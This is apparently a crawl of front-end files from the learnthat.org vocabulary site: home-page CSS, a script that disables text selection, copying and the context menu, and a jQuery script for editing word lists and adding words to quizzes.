li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;padding-left:80px;min-height:35px;margin-top:33px}.home_tab_2 .right li.icon{background-position:0 -3px;padding-top:3px}.home_tab_2 .right li.icon2{background-position:0 -68px;padding-top:8px;margin-top:27px}.home_tab_2 .right li.icon3{background-position:0 -154px;margin-top:31px}.home_tab_2 .right li.icon4{background-position:2px -245px;margin-top:39px;padding-top:4px}.home_tab_2 .right li.icon5{background-position:2px -333px;margin-top:33px;padding-top:3px}.home_tab_3 .left{overflow:hidden;cursor:pointer}.home_tab_3 .ode{background:url('//img1.learnthat.org/home/ode.png') no-repeat 0 0;width:251px;height:309px;display:block;margin:15px 0 0 12px;float:left}.home_tab_3 .multi_media{width:250px;float:right;margin-right:18px;padding-top:21px;font-size:14px}.home_tab_3 .multi_media h3{font-size:23px;line-height:18px;padding-top:5px}.home_tab_3 .multi_media h4{padding:8px 0 0;font-weight:normal;font-size:14px;line-height:20px;min-height:58px}.home_tab_3 .words_at_ode{position:relative;left:-4px}.home_tab_3 .multi_media span{color:#122a83;font-size:18px}.home_tab_3 .strip{background:url('//img1.learnthat.org/home/strip.png') repeat-x 0 0;width:569px;height:67px;padding-top:10px;text-align:center;color:#fff;font-size:12px;line-height:1.5;top:285px;left:0;position:absolute}.home_tab_3 .strip span{color:#e7ab0f;margin:0 4px}.home_tab_3 .free{text-align:right;font-size:11px;line-height:18px;color:#122a83;padding-right:40px;float:right}.home_tab_3 .right{width:196px}.home_tab_3 .right h3{padding:25px 0 0;color:#122a83;font-size:20px;line-height:24px;min-height:56px}.home_tab_3 .right ul li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 2px -520px;padding-left:50px;font-size:10px;line-height:12px;min-height:59px}.home_tab_3 .right ul span{font-size:14px;line-height:16px;display:block;font-weight:bold}.signup_box{width:795px;background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 0 0;position:relative;z-index:1}.home_signup_box_overlay{height:170px}.home_signup_box_overlay .signup_box{position:absolute;left:215px}.signup_box>div{background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 100% -400px}.signup_box>div>div{background:url('//img1.learnthat.org/home/signup_box.png') repeat-x 0 -200px;margin:0 18px;height:170px}.signup_box .join_now{background:url('//img1.learnthat.org/home/join_now_sh.png') no-repeat 460px 0;width:180px;height:120px;position:absolute;left:0;top:0;padding:24px 20px 0 594px;color:#464646;font-size:15px;text-decoration:none}.signup_box .join_now span{background:url('//img1.learnthat.org/home/join_now.png') no-repeat 100% 12px;color:#9b2346;font-size:30px;display:block;width:173px;margin-bottom:12px}.signup_box h3{color:#2d2828;float:left;font-weight:bold;position:absolute;top:16px;left:25px}.signup_box .bottom_text{position:absolute;bottom:17px;text-align:center;width:750px;color:#f4e2e9;font-size:15px}.signup_box .links{position:relative;left:-12px}.signup_box .links a{font-size:12px;color:#585858;float:left;margin-top:-6px}.signup_box .links span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 1px -676px;padding:6px 0 5px 27px;display:inline-block;height:15px}.signup_box .links a:first-child span{background-position:0 -627px;padding:4px 0 6px 27px}.signup_box a.left{width:280px;padding-left:18px}.signup_box a.right{width:225px;padding-left:41px}.signup_box a.top{padding-top:41px}.signup_box a.bottom{height:30px}.signup_box a.SAT{position:absolute;top:61px;left:160px;padding:0 23px}.signup_box a.right.bottom{color:#122a83}.home2{text-align:center}.home2 h1{font-size:30px;line-height:40px;background:0;padding-bottom:2px;margin-bottom:0}.home2 h4{color:#00469d;font-size:18px;padding-bottom:25px}.home2 .register_intro{padding-bottom:32px}.home2 .description{padding-bottom:32px;text-align:left;font-size:14px}.home2 .description h3{color:#122a83;font-size:18px;font-weight:normal;background:0;padding-bottom:2px;margin-bottom:0}.home2 .description h5{color:#69c;font-size:15px;font-weight:normal;padding-bottom:10px}.home2 .description div{font-size:14px;line-height:21px}.home2 .register{text-align:left}.column .featuress{float:right;width:178px;padding-top:80px}.column .features{font-size:13px;line-height:14px;text-align:center}.column .features li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;min-height:35px;margin-bottom:25px;cursor:help}.column .features li>div{position:relative}.column .features li .question{position:absolute;left:135px;top:1px}.column .features li.icon{background-position:5px 0;padding-top:3px}.column .features li.icon2{background-position:4px -998px;padding-top:4px;padding-bottom:12px}.column .features li.icon3{background-position:8px -200px;padding-bottom:10px}.column .features li.icon4{background-position:7px -300px;padding-top:2px;padding-bottom:2px}.column .features li.icon5{background-position:12px -400px;padding-top:3px;padding-bottom:10px}.column .features li.icon6{background-position:0 -796px}.column .features li.icon7{background-position:7px -900px}

--- FILE ---
content_type: text/javascript
request_url: https://www.learnthat.org/js/copy_prevent.js
body_size: 503
content:
var message="";

function preventSelection(element){
	var preventSelection = false;

	function addHandler(element, event, handler){
		if (element.attachEvent)
			element.attachEvent('on' + event, handler);
		else
		if (element.addEventListener)
			element.addEventListener(event, handler, false);
	}
	function removeSelection(){
		if (window.getSelection) {
			window.getSelection().removeAllRanges();
		}
		else if (document.selection && document.selection.clear)
			document.selection.clear();
	}
	function killCtrlA(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;

		var key = event.keyCode || event.which;
		if (event.ctrlKey && (key == 'A'.charCodeAt(0) || key == 'C'.charCodeAt(0)))  // 'A'.charCodeAt(0) можно заменить на 65
		{
			if (!sender.tagName.match(/INPUT|TEXTAREA/i))
				removeSelection();

			if (event.preventDefault)
				event.preventDefault();
			else
				event.returnValue = false;
		}
	}

	// не даем выделять текст мышкой
	addHandler(element, 'mousemove', function(){
		if(preventSelection)
			removeSelection();
	});
	addHandler(element, 'mousedown', function(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;
		preventSelection = !sender.tagName.match(/INPUT|TEXTAREA/i);
	//preventSelection = true;
	});

	// борем dblclick
	// если вешать функцию не на событие dblclick, можно избежать
	// временное выделение текста в некоторых браузерах
	addHandler(element, 'mouseup', function(){
		if (preventSelection)
			removeSelection();
		preventSelection = false;
	});

	// борем ctrl+A
	// скорей всего это и не надо, к тому же есть подозрение
	// что в случае все же такой необходимости функцию нужно
	// вешать один раз и на document, а не на элемент
	addHandler(element, 'keydown', killCtrlA);
	addHandler(element, 'keyup', killCtrlA);
}

document.oncontextmenu=new Function("return false");
preventSelection(document);



$(document).ready(function(){
});

--- FILE ---
content_type: text/javascript
request_url: https://static.learnthat.org/js/word_lists.min_123.js
body_size: 923
content:
function enable_chapter_editing(a){a.find("select,input,textarea").removeAttr("disabled");a.find(".inputs").show();a.find(".chapter_title").hide();enable_words_autocomplete()}function disable_inputs(a){a.find("input,select,textarea").attr("disabled",true)}function initialize_chapter_editing_links(a){$(".list_chapters .chapter_title a").bind("click",function(){var b=$(this);var c=b.attr("rel");b.addClass("loading");$.ajax({url:a+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=b.parents(".chapter");$.each(e,function(j,k){var h=add_more_words_row(d);var g=h.find(":input");$(g[0]).val(k.word);$(g[1]).val(k.definition)});enable_chapter_editing(d)}});return false})}function add_new_chapter(c){var e=$(c);var b=$(c).find(".chapters");var d=b.children().size();var f=e.find(".chapter_example").clone(true);var a=$("<li class='chapter' />");f.attr("class","inputs");f.html(f.html().replace(/Key/ig,d));a.append(f);b.append(a);enable_chapter_editing(a)}function add_more_words_row(b){var d=b.find(".add_more_words").attr("rel");var f=b.find(".word_definition_inputs");var a=f.children().size();var e=b.parents("li.section");var c=e.find(".word_definition_input_example").clone(true);c=$(c.html().replace(/WordKey/ig,a).replace(/Key/ig,d));f.append(c);enable_chapter_editing(b);return c}function add_more_words(){var a=$(this).parents(".chapter");for(var b=0;b<5;b++){add_more_words_row(a)}return false}function add_chapter_to_quiz(a){var b=here+"/action:add_chapter_to_quiz/chapter_id:"+a;var c=function(e){var d=$("#DialogWordListAtEnd").val();document.location=b+"/at_end:"+d+"/mode:"+e};add_priority_words_dialog(function(){return c("spelling")},function(){return c("vocabulary")})}function load_words(a,c){a.hide();var b=a.parent();b.addClass("loading");$.ajax({url:ajax_url+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=$('<table class="chapter_words" style="clear:both; width:100%"></table>');$.each(e,function(h,j){var g=$('<tr><td style="width:15ex"></td><td></td></tr>');g.find("td:first").text(j.word);g.find("td:last").text(j.definition);d.append(g)});b.append(d);b.removeClass("loading");a.removeAttr("onclick");a.click(function(){show_words(a);return false});a.show();show_words(a)}})}function show_words(a){a.unbind("click");a.click(function(){hide_words(a);return false});a.parent().find(".chapter_words").show();a.html("Hide words")}function hide_words(a){a.removeAttr("onclick");a.unbind("click");a.click(function(){show_words(a);return false});a.parent().find(".chapter_words").hide();a.html("Show words")}function show_fields(d){var c=$(".advanced_search");c.find(".text, .submit").hide().find("input").attr("disabled","disabled").each(function(e){var f=$(this);f.attr("id",f.attr("id").replace("WordList",""))});var a={"":"",textbook:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit",subject:"#Title,#Subject,#Keywords,#Id,#Submit",account:"#Title,#Submit",school:"#Teacher,#Title,#Subject,#Keywords,#Id,#Submit",need_buy_link:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit"};var b=a[d.val()];c.find(b).removeAttr("disabled").parents(".text, .submit").show()}function add_priority_words_dialog(a,d){var b={modal:true,width:400,height:150,title:"Add words to quiz",resizable:false,buttons:{"Vocabulary quiz":d,"Spelling quiz":a}};var c=$('<p>Shall we add these words <select name="data[WordList][at_end]" id="DialogWordListAtEnd"><option value="0">at the beginning</option><option value="1">to the end</option></select> of your vocabulary or spelling words?</p>');c.dialog(b)};